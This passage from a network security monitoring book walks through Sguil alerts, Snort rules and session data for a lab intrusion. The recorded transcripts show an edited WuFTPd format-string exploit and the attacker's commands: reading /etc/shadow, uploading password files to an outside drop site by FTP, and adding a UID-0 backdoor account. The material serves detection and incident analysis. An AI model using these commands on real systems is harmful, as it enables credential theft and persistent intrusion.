Once the more experienced analyst decides on a course of action, he or she makes a new classification decision by using the appropriate function key.

## SGUIL VERSUS THE REFERENCE INTRUSION MODEL

Now that we understand how to use Sguil, let's take a look at the reference intrusion model scenario through the eyes of this open source NSM suite. We start by taking in the broad picture shown by all of the unique alerts Sguil displays. Figure 10.9 shows the sort of screen Sguil would display while the events are ongoing. Remember that Sguil is foremost a

| ST | CNT | Sensor | sid.cid | Date/Time | Src IP | SPort | Dst IP | DPort | Pr | Event Message |
|---|---|---|---|---|---|---|---|---|---|---|
| RT | 9 | bourque | 1.77551 | 2004-02-11 20:11:38 | 172.27.20.4 | 58173 | 192.168.60.3 | 22 | 6 | LOCAL Incoming connection attempt port 22 |
| RT | 1 | bourque | 1.77555 | 2004-02-11 20:11:51 | 172.27.20.4 | 41209 | 192.168.60.5 | 24 | 6 | SCAN nmap TCP |
| RT | 1 | bourque | 1.77567 | 2004-02-11 20:12:15 | 172.27.20.3 | 3307 | 192.168.60.5 | 21 | 6 | SHELLCODE x86 NOOP |
| RT | 1 | bourque | 1.77568 | 2004-02-11 20:12:15 | 192.168.60.5 | 21 | 172.27.20.3 | 3307 | 6 | SHELLCODE x86 NOOP |
| RT | 2 | bourque | 1.77569 | 2004-02-11 20:12:17 | 172.27.20.3 | 3307 | 192.168.60.5 | 21 | 6 | FTP SITE overflow attempt |
| RT | 4 | bourque | 1.77571 | 2004-02-11 20:12:53 | 172.27.20.5 | 2392 | 192.168.60.5 | 22 | 6 | LOCAL Incoming connection attempt port 22 |
| RT | 1 | bourque | 1.77573 | 2004-02-11 20:13:38 | 192.168.60.5 | 21 | 172.27.20.3 | 3307 | 6 | ATTACK-RESPONSES id check returned root |
| RT | 2 | bourque | 1.77574 | 2004-02-11 20:25:15 | 172.27.20.105 | 32819 | 192.168.60.5 | 22 | 6 | LOCAL Incoming connection attempt port 22 |
| RT | 1 | bourque | 1.77575 | 2004-02-11 20:26:58 | 172.27.20.5 | 20 | 192.168.60.5 | 1041 | 6 | SHELLCODE x86 NOOP |
| RT | 5 | bourque | 1.77576 | 2004-02-11 20:34:03 | 192.168.60.5 | 774 | 192.168.60.3 | 22 | 6 | LOCAL Incoming connection attempt port 22 |
| RT | 2 | bourque | 1.77580 | 2004-02-11 20:36:30 | 192.168.60.3 | 34715 | 192.168.60.5 | 22 | 6 | LOCAL Incoming connection attempt port 22 |
| RT | 1 | bourque | 1.77585 | 2004-02-11 21:02:09 | 251.35.253.73 | 7094 | 172.27.20.102 | 39720 | 6 | SCAN nmap TCP |
| RT | 1 | bourque | 1.77586 | 2004-02-11 21:02:09 | 195.242.254.85 | 7350 | 172.27.20.102 | 16900 | 6 | SCAN nmap TCP |
| RT | 1 | bourque | 1.77587 | 2004-02-11 21:02:09 | 23.151.135.4 | 7606 | 172.27.20.102 | 14426 | 6 | SCAN nmap TCP |

| ST | CNT | Sensor | sid.cid | Date/Time | Src IP | SPort | Dst IP | DPort | Pr | Event Message |
|---|---|---|---|---|---|---|---|---|---|---|
| RT | 1 | bourque | 1.77566 | 2004-02-11 20:12:15 | 172.27.20.3 | 3307 | 192.168.60.5 | 21 | 6 | POLICY FTP anonymous (ftp) login attempt |
| RT | 1 | bourque | 1.77583 | 2004-02-11 20:51:03 | 192.168.60.3 | 34716 | 10.10.10.3 | 3389 | 6 | MISC MS Terminal server request (RDP) |
| RT | 3 | bourque | 1.77584 | 2004-02-11 20:52:13 | 192.168.60.3 | 34717 | 10.10.10.3 | 3389 | 6 | MISC MS Terminal server request |

| ST | CNT | Sensor | sid.cid | Date/Time | Src IP | SPort | Dst IP | DPort | Pr | Event Message |
|---|---|---|---|---|---|---|---|---|---|---|
| RT | 1 | bourque | 1.77554 | 2004-02-11 20:11:51 | 172.27.20.4 | 41207 | 192.168.60.5 | 22 | 6 | spp_stream4: NMAP Fingerprint Stateful Dete |
| RT | 2 | bourque | 1.77556 | 2004-02-11 20:11:51 | 172.27.20.4 | 41210 | 192.168.60.5 | 24 | 6 | spp_stream4: NMAP XMAS Stealth Scan |
| RT | 1 | bourque | 1.77557 | 2004-02-11 20:11:53 | 172.27.20.4 | 41205 | 192.168.60.5 | 22 | 6 | spp_stream4: NULL Stealth Scan |
| RT | 1 | bourque | 1.77558 | 2004-02-11 20:11:53 | 172.27.20.4 | 41206 | 192.168.60.5 | 22 | 6 | spp_stream4: Stealth Activity Detected |

**Figure 10.9** Alert portion of the Sguil interpretation of the reference intrusion modelreal-time tool. As activity occurs, analysts can investigate without refreshing browsers or rerunning queries.

We see several types of alerts in Figure 10.9.

- More than a dozen `LOCAL Incoming connection attempt port 22 TCP` alerts are listed. This is a simple alert that triggers on SYN packets to port 22 TCP. We see hosts 172.27.20.4, 172.27.20.5, 192.168.60.5, and 192.168.60.3 all appear to have initiated connection attempts to port 22 TCP on several targets.
- We see three `SHELLCODE x86 NOOP` alerts. These may indicate buffer-overflow attacks. The last `SHELLCODE` alert may not indicate this given the use of source port 20 TCP. This port is more likely part of an active FTP data channel, so the alert triggered on the contents of the file transferred via FTP. Still, what was that file? We'll see shortly.
- The `FTP SITE overflow attempt` alert is most worrisome. If valid, the target may be compromised. We'll know for sure in a minute.
- An `ATTACK RESPONSES id check returned root` alert sounds ominous.
- While this screen depicts only a handful of `SCAN nmap TCP` alerts, they continue down the screen (as imagined by the position of the scroll bar in the upper-right corner.) What are these?
- In the middle pane are `POLICY FTP anonymous (ftp) login attempt` and two closely related `MISC MS Terminal server request` alerts.
- The bottom pane shows the `stream4` preprocessor's belief that several reconnaissance events occurred.

We can use Sguil to more closely investigate several of these alerts. In Chapter 7 we looked at session data using Argus and NetFlow. I won't use Sguil in that capacity, other than to show a screenshot.

## SHELLCODE x86 NOOP and Related Alerts

The `SHELLCODE x86 NOOP` alert is triggered by the following Snort rule.

```
alert ip $EXTERNAL_NET any -> $HOME_NET $SHELLCODE_PORTS
  (msg:"SHELLCODE x86 NOOP"; content: "|90 90 90 90 90 90
  90 90 90 90 90 90 90 90|"; depth: 128;
  reference:arachnids,181; classtype:shellcode-detect;
  sid:648; rev:5;)
```

Back in the late 1990s, this represented a decent way to detect buffer-overflow attacks, particularly against Linux systems. Intruders have generally left this sort of shellcodebehind in favor of more elaborate techniques. Figure 10.10 shows the Sguil display of the packet data that triggered the alert.

The `0x62696E307368` entry or `bin0sh` is the easiest item to identify after the `NOOP` sled of `0x90`s. Looking at this alert data is where most intrusion detection ends. What happened next? The answer to this question lies with NSM. Let's look at the transcript for this session. I edited it to concentrate on the most interesting information. Interpretation appears in normal text along the way.

```
DST: 220 oates.taosecurity.com FTP server (Version wu-2.6.0(1)
  Mon Feb 28 10:30:36 EST 2000) ready.
SRC: USER ftp
DST: 331 Guest login ok, send your complete e-mail address as
  password.
```

**Figure 10.10** SHELLCODE x86 NOOP alertHere is the attack against the WuFTPd service on the target. It's not important as analysts to recognize every character. Unless you are seeing transcripts of binary protocols or binary files (images, audio, movies, and so on), this sort of garbage should not appear in innocent traffic.

```
PASS ............................................................
...edited...
..F..^..=.....0...F.1..F..v..F....N..V.....1.1..........0bin0sh1.
.11
DST: 230-The response
'................................................................
...edited...
......v..F....N..V.....1.1.......0bin0sh1..11' is not valid
DST: 230-Next time please use your e-mail address as your
     password
DST: 230-        for example: joe@bourque.exploiter.com
DST: 230 Guest login ok, access restrictions apply.
SRC: site exec xx(....%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%
...edited...
.f%.f%.f%.f%c%c%c%.f|%p
DST: 200-xx(...-2-2000-2000000000000000000000000000000000nan00000
-200000000000000000000000000000000000000000000000000000000000000
00000000-2-240nan0346-200///
2044297851017083878449989065045702790772352387303630021320​0
...edited...
0558620855798543753887373643528757138981327804794142​72|0xbfffb028
DST: 200  (end of 'xx(...%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%
...edited...
.f%c%c%c%.f|%p')
SRC: site exec xx(....%d%.134699076d.f%.f%.f%.f%.f%.f%.f%.f%.f%.
...edited...
.f%.f%.f%c%c%c%.f|%n
```

This is where the real trouble begins. The exploit succeeds and the intruder is using the same socket to issue commands through a shell as user root.

```
SRC: /bin/uname -a;/usr/bin/id;
DST: Linux oates 2.2.14-5.0 #1 Tue Mar 7 20:53:41 EST 2000 i586
     unknown
DST: uid=0(root) gid=0(root) egid=50(ftp) groups=50(ftp)
SRC: whoami
DST: root
```In the `netstat` output the intruder's connection is the first entry.

```
SRC: netstat -na
DST: Active Internet connections (servers and established)
DST: Proto Recv-Q Send-Q Local Address   Foreign Address  State
DST: tcp        0      0 192.168.60.5:21 172.27.20.3:3307 ESTABL
DST: tcp        0      0 192.168.60.5:53 0.0.0.0:*        LISTEN
DST: tcp        0      0 127.0.0.1:53    0.0.0.0:*        LISTEN
...truncated...
```

Observe that in the following `w` command output, no one is listed as being logged in. This happens because the intruder's attack circumvents routine processing by the login program.

```
SRC: w
DST: 2:51pm up 2 days, 20:28, 0 users, load average: 0.57,0.26,
DST: USER     TTY      FROM   LOGIN@   IDLE   JCPU   PCPU  WHAT
SRC: whoami
DST: root
```

Next, the intruder looks at the `/etc/passed` and `/etc/shadow` files. The password hashes are stored in the `/etc/shadow` file.

```
SRC: cat /etc/passwd
DST: root:x:0:0:root:/root:/bin/bash
DST: bin:x:1:1:bin:/bin:
...edited...
SRC: cat /etc/shadow
DST: root:$1$oseWKEKP$WO79K2hnu9/r6Y7pernuc.:12416:0:99999:7:
     -1:-1:134539260
DST: bin:*:11756:0:99999:7:::
...truncated...
```

Now the intruder changes to the root directory and does a recursive directory listing. She redirects the results to a file stored in the `/tmp` directory. All of the errors are seen via standard error, which is sent to the intruder's screen. She also copies the `/etc/passwd` and `/etc/shadow` files to the `/tmp` directory.

```
SRC: cd /
SRC: ls -alR > /tmp/192.168.60.5.dirlist
DST: ls:
``````
DST: ./proc/2/exe: No such file or directory
...edited...
SRC: pwd
DST: /
SRC: cp /etc/passwd /tmp/192.168.60.5.passwd
SRC: cp /etc/shadow /tmp/192.168.60.5.shadow
```

Now the intruder accesses her drop site, 172.27.20.5, and exchanges a few files. She puts her `/etc/passwd` and `/etc/shadow` files, along with the recursive directory listing, on the remote FTP server. She retrieves Server.c and Datapipe.

```
SRC: ftp 172.27.20.5
SRC: macgyver
DST: Password:
SRC: penny
SRC: bin
SRC: lcd /tmp
SRC: put 192.168.60.5.passwd
SRC: put 192.168.60.5.shadow
SRC: put 192.168.60.5.dirlist
...edited...
SRC: get server.c
SRC: get datapipe
SRC: bye
...truncated...
```

Once done with her FTP session, she adds two users. One is named `murdoc` and has UID 0, giving her root's powers. The other account is named `pete` and is a normal user account.

```
SRC: cd /tmp
...edited...
SRC: /usr/sbin/useradd -u 0 murdoc
SRC: passwd murdoc
DST: New UNIX password:
SRC: goodbyemacgyver
DST: Retype new UNIX password:
SRC: goodbyemacgyver
DST: Changing password for user murdoc
DST: passwd: all authentication tokens updated successfully
SRC: /usr/sbin/useradd pete
``````
SRC: passwd pete
DST: New UNIX password:
SRC: phoenix
DST: BAD PASSWORD: it is based on a dictionary word
DST: Retype new UNIX password:
SRC: phoenix
DST: Changing password for user pete
DST: passwd: all authentication tokens updated successfully
```

So ends the transcript for the SHELLCODE x86 NOOP alert. This is far more information than most "intrusion detection systems" would provide! It's not the end, however. If full content data collected the FTP data channels indicated here, we can retrieve the files the intruder downloaded. The best way to get at this information is to perform a query for session data involving the remote FTP site 172.27.20.5. Pertinent results appear in Figure 10.11.

Because of the way the Snort stream4 preprocessor writes session data, we see several entries for the same session. For example, any entry sharing the same socket data is for the same session. This includes the session from 192.168.60.5:1032 to 172.27.20.5:21. The entries showing source port 20 TCP are most likely active FTP sessions. Port 20 TCP sessions with low packet and byte counts (like the second and third entries with 4/0/4/849 and 4/0/4/917) are most likely the results of directory listings or transfers of very small files. In this case the second and third entries are the uploads of the /etc/passwd and /etc/shadow files, respectively. Port 20 TCP sessions with bulkier packet and byte counts (like the fourth entry with 1144/0/1720/2347168) are uploads or downloads. The fourth entry is the upload of the recursive directory listing. You can verify all these assertions yourself if you generate transcripts for each session using the book's sample libcap data available at http://www.taosecurity.com

| | | | | | | | | | | | | |
|---|---|---|---|---|---|---|---|---|---|---|---|---|
| bourque | 10765307333 | 2004-02-11 20:16:30 | 2004-02-11 20:17:09 | 192.168.60.5 | 1032 | 172.27.20.5 | 21 | 21 | 191 | 15 | 556 |
| bourque | 10765306120 | 2004-02-11 20:16:51 | 2004-02-11 20:16:51 | 172.27.20.5 | 20 | 192.168.60.5 | 1033 | 4 | 0 | 4 | 849 |
| bourque | 10765306209 | 2004-02-11 20:17:00 | 2004-02-11 20:17:00 | 172.27.20.5 | 20 | 192.168.60.5 | 1034 | 4 | 0 | 4 | 917 |
| bourque | 10765306300 | 2004-02-11 20:17:07 | 2004-02-11 20:17:09 | 172.27.20.5 | 20 | 192.168.60.5 | 1035 | 1144 | 0 | 1720 | 2347168 |
| bourque | 10765307728 | 2004-02-11 20:18:53 | 2004-02-11 20:18:53 | 172.27.20.5 | 20 | 192.168.60.5 | 1036 | 4 | 1023 | 3 | 0 |
| bourque | 10765307918 | 2004-02-11 20:18:53 | 2004-02-11 20:19:51 | 192.168.60.5 | 1032 | 172.27.20.5 | 21 | 14 | 130 | 14 | 412 |
| bourque | 10765308268 | 2004-02-11 20:19:11 | 2004-02-11 20:19:11 | 172.27.20.5 | 20 | 192.168.60.5 | 1037 | 10 | 9702 | 6 | 0 |
| bourque | 10765308268 | 2004-02-11 20:19:32 | 2004-02-11 20:19:32 | 172.27.20.5 | 20 | 192.168.60.5 | 1038 | 14 | 15669 | 8 | 0 |
| bourque | 10765308268 | 2004-02-11 20:19:51 | 2004-02-11 20:19:51 | 192.168.60.5 | 1032 | 172.27.20.5 | 21 | 1 | 0 | 0 | 0 |
| bourque | 10765319328 | 2004-02-11 20:25:15 | 2004-02-11 20:38:52 | 172.27.20.105 | 32819 | 192.168.60.5 | 22 | 2063 | 48208 | 1315 | 69247 |
| bourque | 10765312210 | 2004-02-11 20:26:40 | 2004-02-11 20:27:00 | 192.168.60.5 | 1039 | 172.27.20.5 | 21 | 20 | 119 | 15 | 441 |
| bourque | 10765312550 | 2004-02-11 20:26:52 | 2004-02-11 20:26:52 | 172.27.20.5 | 20 | 192.168.60.5 | 1040 | 4 | 1023 | 3 | 0 |
| bourque | 10765312550 | 2004-02-11 20:26:58 | 2004-02-11 20:26:59 | 172.27.20.5 | 20 | 192.168.60.5 | 1041 | 335 | 480606 | 171 | 0 |

**Figure 10.11** Query for sessions involving 172.27.20.5We are more interested in what the intruder downloaded, however. Working our way through the port 20 TCP sessions, we find the contents of the Server.c and Datapipe transfers. First, Server.c appears to be a network daemon.

```
DST: /* spwn */
DST:
DST: char *m[]={
DST: ."1.1.1.1", /* first master */
DST: ."2.2.2.2", /* second master */
DST: ."3.3.3.3", /* third master etc */
DST: .0 };
DST:
DST: #define MASTER_PORT 9325
DST: #define SERVER_PORT 7983
DST:
DST: #include <sys/time.h>
DST: #include <strings.h>
DST: #include <stdarg.h>
DST: #include <string.h>
DST: #include <unistd.h>
DST: #include <sys/types.h>
DST: #include <sys/socket.h>
...truncated...
```

The transcript as displayed by Sguil can be copied and pasted into a new file. Once there it could be compiled and run, should someone wish to try the code rather than interpret the source. Because the source is available, investigating it is more reliable. Datapipe, however, doesn't appear so friendly in a transcript, as shown here.

```
DST: .ELF....................`...4....-......4.
...(."......4...4...4.........................................
...............................................l...t.........
............................................ ... ...........
/lib/ld-linux.so.2..............GNU.....................
```

In situations like these, we have two choices: (1) we can launch Ethereal, rebuild the session, and then save the result to disk; or (2) we can launch Ethereal, which copies the `libpcap` data for the session to the `/tmp` directory on the analyst workstation. Once there, we can use Tcpflow to create the associated binary. A quick run through strings verifies this is Datapipe, a tool to redirect TCP sessions.

```
orr:/tmp$ file *.raw
172.27.20.5_20-192.168.60.5_1038-6.raw:
``````
  tcpdump capture file (little-endian) - version 2.4
  (Ethernet, capture length 1514)

orr:/tmp$ tcpflow -r 172.27.20.5_20-192.168.60.5_1038-6.raw

orr:/tmp$ file 172.027.020.005.00020-192.168.060.005.01038

172.027.020.005.00020-192.168.060.005.01038: ELF 32-bit LSB
  executable, Intel 80386, version 1 (SYSV), for GNU/Linux 2.2.5,
  dynamically linked (uses shared libs), not stripped

orr:/tmp$ strings -a 172.027.020.005.00020-192.168.060.005.01038
  | grep -i usage
Usage: %s localport remoteport remotehost
```

If we managed to collect every packet needed in the Datapipe binary, we could copy this file rebuilt with Tcpflow to a Linux system and run the same tool that our intruder used.

Do you remember the SHELLCODE x86 NOOP alert associated with port 20 TCP, from Figure 10.9? The corresponding session entry is the last shown in Figure 10.11, involving the socket 172.27.20.5:20 to 192.168.60.5:1041. While we have this session on our screen, let's generate a transcript to see if this is really a buffer overflow or more like a file transfer (see Figure 10.12).

Sure enough, this is a binary named portscanner. We see the usage statement, which confirms our suspicions. While this is not associated with a second buffer-overflow attempt, we do see the intruder downloading malicious code from her drop site.

## FTP SITE Overflow Attempt Alerts

We also made note of an FTP SITE overflow attempt alert when we began our investigation. This alert has the following rule.

```
alert tcp $EXTERNAL_NET any -> $HOME_NET 21
  (msg:"FTP SITE overflow attempt"; flow:to_server,established;
  content:"SITE "; nocase; content:!"|0a|"; within:100;
  reference:cve,CAN-2001-0755; reference:cve,CAN-2001-0770;
  reference:cve,CVE-1999-0838; classtype:attempted-admin;
  sid:1529; rev:7;)
```

This content should look familiar; it appeared in the transcript for the SHELLCODE x86 NOOP alert. Looking back at the two alerts (see Figure 10.9), they both come from 172.27.20.3:3307 to 192.168.60.5:21. Generating a transcript for the FTP SITE overflow attempt alert produces the same result as the SHELLCODE x86 NOOP alert. The POLICY FTP```
......(..9A.u........(....R....(........!.........U.......`#....u......5d#...|!....d#...............R.`#...L!.....`#.......u.....U..VS.._.....
@.................x....P...N.......................1..........t#..........t.....P...N................F....~.f..........~ _..1.............u.C....~...e.[^..
.....P.. .......................U..SR......[....o........]...............................................Usage: portscan [-b start] [-e end]
[-bm start] [-em end] [-v[v]] [-a] [-s] [-i] [-? | h] <address>
DST: ....
DST: ........................
DST: -b start: Specify the port at which we begin scanning
DST: ......... e end: Specify the port at which we stop scanning
DST: .............-bm: Subnet machine number at which to start scanning [dfl=1]
DST: ..-em: Subnet machine number at which to stop scanning [dfl=254]
DST: .-v: Level 1 of verbosity, basic information
DST: ....................-vv: Level 2 of verbosity, full information report
DST: .............-a: if we want subnet scanning (start at .1, end at .254)
DST: ......-s: strobe scanning: scan only ports found in /etc/services, much faster
DST: ........................-? or -h: print this help text
DST: .-i: Copyright and version information
DST: .1.2......................portscanner v%s was written by Tennessee Carmel-Veilleux
DST: .12:42:46.Jan  1 2004..................This version compiled on %s at %sEST
DST: ...........................This program is licensed under the GPL. See www.gnu.org for more info on
the license
DST: .-i.-?.-h.-v.-vv.-a.-s.-b.-e.-bm.-em.......Bad port range : start=%d end=%d !
DST: ............................Bad address range : start=%d end=%d !
DST: .Subnet scanning enabled
DST: .Resolving: %s ->. resolved
DST: .....Could not get %s host entry !
DST: . NOT resolved !!!
DST: . address valid
DST: ..............................Starting SUBNET port scanning
DST: .Current address: .%d.%d.%d.%d
DST: .Port range: %d to %d

Debug Messages
Your request has been sent to the server.
Please be patient as this can take some time.
Using archived data:
/snort_data/archive/2004-02-11/bourque/192.168.60.5:1041_172.27.20.5:20-6.raw
```

**Figure 10.12** Sguil transcript of the transfer of the `portscanner` program

`anonymous (ftp) login attempt` and `ATTACK RESPONSES id check returned root` alerts also indicate suspicious activity for that session.

## SCAN NMAP TCP ALERTS

A few minutes examining the `SCAN nmap TCP` alerts shows the first one to be part of reconnaissance activity and the next one to be something completely different. Figure 10.13 shows the first alert, from 172.27.20.4 to 192.168.60.5; Figure 10.14 shows the second alert, from 251.35.253.73 to 172.27.20.102. For a final comparison, Figure 10.15 shows a third `SCAN nmap TCP` alert, this time from 195.242.254.85.Show Packet Data | Show Rule | www.snort.org

```
alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"SCAN nmap TCP"; flags:A,12; ack:(
```

| IP | Source IP | Dest IP | Ver | HL | TOS | len | ID | Flags | Offset | TTL |
|---|---|---|---|---|---|---|---|---|---|---|
| | 172.27.20.4 | 192.168.60.5 | 4 | 5 | 0 | 60 | 17975 | 0 | 0 | 54 |

| TCP | Source Port | Dest Port | R1 | R0 | URG | ACK | PSH | RST | SYN | FIN | Seq # | Ack # | Offset | Res | Window | Urp |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| | 41209 | 24 | . | . | . | X | . | . | . | . | 862230825 | 0 | 10 | 0 | 4096 | 365 |

None.

**Figure 10.13** SCAN nmap TCP alert from 172.27.20.4

Show Packet Data | Show Rule | www.snort.org

```
alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"SCAN nmap TCP"; flags:A,12; ack:(
```

| IP | Source IP | Dest IP | Ver | HL | TOS | len | ID | Flags | Offset | TTL |
|---|---|---|---|---|---|---|---|---|---|---|
| | 251.35.253.73 | 172.27.20.102 | 4 | 5 | 8 | 40 | 1305 | 0 | 0 | 25 |

| TCP | Source Port | Dest Port | R1 | R0 | URG | ACK | PSH | RST | SYN | FIN | Seq # | Ack # | Offset | Res | Window | Urp |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| | 7094 | 39720 | . | . | . | X | . | . | . | . | 204315632 | 0 | 5 | 0 | 16384 | 283 |

None.

**Figure 10.14** SCAN nmap TCP alert from 251.35.253.73

Show Packet Data | Show Rule | www.snort.org

```
alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"SCAN nmap TCP"; flags:A,12; ack:(
```

| IP | Source IP | Dest IP | Ver | HL | TOS | len | ID | Flags | Offset | TTL |
|---|---|---|---|---|---|---|---|---|---|---|
| | 195.242.254.85 | 172.27.20.102 | 4 | 5 | 8 | 40 | 1561 | 0 | 0 | 25 |

| TCP | Source Port | Dest Port | R1 | R0 | URG | ACK | PSH | RST | SYN | FIN | Seq # | Ack # | Offset | Res | Window | Urp |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| | 7350 | 16900 | . | . | . | X | . | . | . | . | 205993353 | 0 | 5 | 0 | 16384 | 645 |

None.

**Figure 10.15** SCAN nmap TCP alert from 195.242.254.85

At first glance these alerts may appear similar, but subtle differences help separate them. Note that the last two share the same TTL of 25 and the same destination IP. All of the later `SCAN nmap TCP` alerts have the same TTL and target. However, the first `SCAN nmap TCP` alert belongs with the messages shown in Figure 10.16, which were generated by the `stream4` preprocessor.**Figure 10.16** spp_stream4 reporting suspicious packets

The highlighted alert at the top of Figure 10.16 is also from 172.27.20.4 to port 24 TCP on 192.168.60.5, but it is not the same packet. Whereas the SCAN nmap TCP alert contained a single ACK flag, this packet shows URG PSH FIN. Looking at the alert titled spp_stream4: NMAP Fingerprint Stateful Detection, we can guess the SCAN nmap TCP alert to port 24 is part of an operating system fingerprint reconnaissance activity.

This analysis does not leave those crazy SCAN nmap TCP alerts without explanation. ACK packets to random ports from random IP addresses are characteristic of the TCP ACK floods generated by the Mstream denial-of-service tool.[5] Looking at the alert ID and timestamp for the first DoS-related SCAN nmap TCP alert (not shown) reveals an alert ID 1.77585 at 21:02:09. The alerts continue uninterrupted until ID 1.80036 at 21:02:16. That's over 2,400 alerts in 7 seconds, or over 340 alerts per second.

The target of the DoS activity was 172.27.20.102, but in reality the IDS could have suffered greater damage. While trying to identify and give alerts on what it perceives as evidence of reconnaissance, the IDS may miss more important activity. Misapplication of rules puts unnecessary and potentially harmful strain on the sensor. Keep this in mind when you write your IDS rules.

## MISC MS Terminal Server Request Alerts

We'll use the Terminal Services alerts to wrap up this chapter with a look at session data and the reference intrusion model. Constructing custom queries in Sguil requires only

5. Read more about Mstream at http://www.cert.org/incident_notes/IN-2000-05.html.knowledge of the database fields you find useful. For example, you can query for ports if you know the syntax (see Figure 10.17).

Sguil allows analysts to create custom queries in the Query Builder or in the top bar of any session results window. Here the query is for port 3389:

```
WHERE sessions.start_time > '2004-02-11' AND  sessions.dst_port
  = 3389 LIMIT 500
```

Remember this is only the WHERE part of the query. If we watch the Sguil daemon server component in action on the server when this query is executed, we see that the database actually processes the following query.

```
SELECT sensor.hostname, sessions.xid, sessions.start_time,
  sessions.end_time, INET_NTOA(sessions.src_ip),
  sessions.src_port, INET_NTOA(sessions.dst_ip),
  sessions.dst_port, sessions.src_pckts, sessions.src_bytes,
  sessions.dst_pckts, sessions.dst_bytes FROM sessions INNER
  JOIN sensor ON sessions.sid=sensor.sid
  WHERE sessions.start_time > '2004-02-11'
  AND  sessions.dst_port = 3389 LIMIT 500
```

The session data results show what is probably reconnaissance for the traffic with low packet and byte counts in the first four entries of Figure 10.17. Traffic involving sockets 192.168.60.3 with source ports 34716, 34717, and 34720 look like interactive sessions. These have very high packet and byte counts in both directions. Since Microsoft Terminal Services (or Remote Desktop Protocol, RDP) is encrypted and binary, we cannot read it. We can say that 192.168.60.3 established a few sessions with 10.10.10.3 and no other systems observed by our sensor.

Close | Export | WHERE sessions.start_time > '2004-02-11' AND sessions.dst_port = 3389 LIMIT 500 | Submit

| Sensor | Ssn ID | Start Time | End Time | Src IP | SPort | Dst IP | DPort | S Pckts | S Bytes | D Pckts | D Bytes |
|---|---|---|---|---|---|---|---|---|---|---|---|
| bourque | 1076531573( | 2004-02-11 20:32:12 | 2004-02-11 20:32:12 | 192.168.60.5 | 1053 | 10.10.10.3 | 3389 | 3 | 0 | 2 | 0 |
| bourque | 1076532403( | 2004-02-11 20:43:32 | 2004-02-11 20:43:32 | 192.168.50.2 | 19381 | 192.168.60.3 | 3389 | 2 | 0 | 2 | 0 |
| bourque | 1076532403( | 2004-02-11 20:43:33 | 2004-02-11 20:43:33 | 192.168.50.2 | 19382 | 192.168.60.3 | 3389 | 1 | 0 | 1 | 0 |
| bourque | 1076532403( | 2004-02-11 20:43:37 | 2004-02-11 20:43:38 | 192.168.50.2 | 19383 | 192.168.60.5 | 3389 | 3 | 0 | 3 | 0 |
| bourque | 1076532733( | 2004-02-11 20:51:03 | 2004-02-11 20:51:17 | 192.168.60.3 | 34716 | 10.10.10.3 | 3389 | 129 | 27988 | 107 | 10829 |
| bourque | 1076533329! | 2004-02-11 20:52:13 | 2004-02-11 21:01:24 | 192.168.60.3 | 34717 | 10.10.10.3 | 3389 | 1107 | 41297 | 844 | 71491 |
| bourque | 1076534036! | 2004-02-11 21:13:10 | 2004-02-11 21:13:10 | 192.168.60.3 | 34717 | 10.10.10.3 | 3389 | 3 | 34 | 6 | 195 |
| bourque | 1076534538! | 2004-02-11 21:12:54 | 2004-02-11 21:21:33 | 192.168.60.3 | 34720 | 10.10.10.3 | 3389 | 583 | 31916 | 452 | 52642 |
| bourque | 1076538856! | 2004-02-11 22:35:10 | 2004-02-11 22:35:10 | 192.168.60.3 | 34717 | 10.10.10.3 | 3389 | 3 | 34 | 6 | 195 |
| bourque | 1076539206! | 2004-02-11 22:34:54 | 2004-02-11 22:39:20 | 192.168.60.3 | 34720 | 10.10.10.3 | 3389 | 576 | 31837 | 445 | 52337 |

**Figure 10.17** Session query for port 3389### Knowing What Didn't Happen Is as Important as Knowing What Did Happen

In graduate school my favorite professor, Phil Zelikow, taught a valuable lesson. He said, "It's as important to observe what is not said as what is said." In other words, the fact that a party doesn't mention a topic or make a certain statement is as important as the words he or she actually uses.

Professor Zelikow applied this maxim to political science and national security issues, but the idea applies well to NSM. If a manager asks, "Which systems did the intruder contact?", it's relevant that there is no evidence of RDP sessions to systems other than 10.10.10.3. Assuming confidence in the performance and configuration of your sensor, the fact that the intruder did not talk to any other systems on port 3389 TCP is as important as the fact that he or she did communicate with 10.10.10.3.

Without session data, answering this question would require lengthy hands-on investigation of other data sources. This usually means querying event logs on potential Windows systems. It also means that Windows systems not known to the IT staff and those not thought to run Terminal Services (even if they do) could be overlooked.

## Conclusion

This chapter formally introduced the NSM tool Sguil and applied its capabilities to live intrusive traffic and to a case study using the reference intrusion model. Sguil allows rapid, integrated access to alerts, full content data, and session data. At the time of this writing, Sguil is still in the version 0.4.x stage of development, but the interface as shown here should remain consistent. Future development aims to reduce the burden of installation and allow for additional data sources to be accessed from within the interface. If you would like to contribute to Sguil development in any manner, be sure to visit http://sguil.sourceforge.net.